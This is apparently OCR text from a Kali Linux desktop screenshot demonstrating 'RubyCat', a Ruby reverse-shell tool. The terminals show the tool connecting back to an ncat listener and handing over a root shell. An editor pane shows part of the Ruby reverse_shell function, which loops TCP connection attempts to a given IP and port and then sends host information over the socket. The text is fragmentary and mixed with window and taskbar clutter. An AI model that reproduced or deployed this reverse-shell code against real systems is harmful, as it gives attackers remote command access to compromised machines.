 Applications Places
Fri Oct 4, 6:45 PM
root
root@thegreen: ~/Desktop
File Edit View Search Terminal Help
(root@thegreen:~/Desktop)> ./rubycat.rb -r -i 127.0.0.1 -p 31337
RubyCat - A pure Ruby NetCat alternative
Setting up Reverse Shell Connection to 127.0.0.1 on port 31337....
root@thegreen: ~/Desktop
File Edit View Search Terminal Help
(root@thegreen:~/Desktop)> ncat -lvp 31337
Ncat: Version 6.40 ( http://nmap.org/ncat )
Ncat: Listening on :::31337
Ncat: Listening on 0.0.0.0:31337
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:49941.
This Reverse connection brought to you by a little Ruby Magic xD
Server Info:
BUILD:
Linux thegreen 3.7-trunk-amd64 #1 SMP Debian 3.7.2-0+kali8 x86_64 GNU/Linux
ID: uid=0(root) gid=0(root) groups=0(root)
PWD: /root/Desktop
(RubyCat)> id
uid=0(root) gid=0(root) groups=0(root)
(RubyCat)> successful ruby reverse shell action :)
rubycat-bind_shell.
png
end
# Ruby Reverse Command Shell
def reverse_shell(ip='127.0.0.1', port=31337, retries='5')
while retries.to_i > 0
begin
socket = TCPSocket.new "#{ip}", "#{port}"
break
rescue
# If we fail to connect, wait a few and try again
sleep 10
retries = retries.to_i - 1
retry
end
end
# Run commands with output sent to stdout and stderr
begin
socket.puts "This Reverse connection brought to you by a little Ruby Magic xD\n\n"
socket.puts "Server Info:"
# First we scrape some basic info....
if RUBY_PLATFORM =~ /win32|win64|\.NET|windows|cygwin|mingw32/i
count=0
while count.to_i < 3
Ruby Tab Width: 8 Ln 157, Col 40 INS
rubycat.rb
demo kalista oframe Injector winrm bruter shodan
Fz
N/A
root@thegreen: ~/D... rubycat.rb (~/Deskto... [OhNo] root@thegreen: ~/De...